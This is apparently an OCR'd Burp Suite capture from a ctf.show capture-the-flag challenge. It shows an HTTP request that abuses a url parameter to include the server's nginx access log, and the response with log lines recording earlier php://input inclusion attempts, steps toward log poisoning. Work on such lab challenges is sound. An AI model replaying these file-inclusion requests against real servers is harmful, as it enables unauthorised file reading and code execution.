 请求
Pretty 原始 十六进制 \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host:
d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.s
how
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d6c321f9-3993-44b3-9a07-80df13821914.challeng
e.ctf.show/
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Jun 2023 12:02:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 3708
8
9 172.12.0.40 - - [25/Jun/2023:11:49:35 +0000] "GET / HTTP/1.1" 200 715
"http://d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
10 172.12.0.40 - - [25/Jun/2023:11:51:52 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0"
11 172.12.0.40 - - [25/Jun/2023:11:51:52 +0000] "GET /favicon.ico HTTP/1.1" 200 715
"http://d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0"
12 172.12.0.40 - - [25/Jun/2023:11:52:04 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0"
13 172.12.0.40 - - [25/Jun/2023:11:52:42 +0000] "GET /?url=php://input HTTP/1.1" 200 15
"http://d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0"
14 172.12.0.40 - - [25/Jun/2023:11:52:59 +0000] "GET /?url=php://input HTTP/1.1" 200 15
"http://d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0"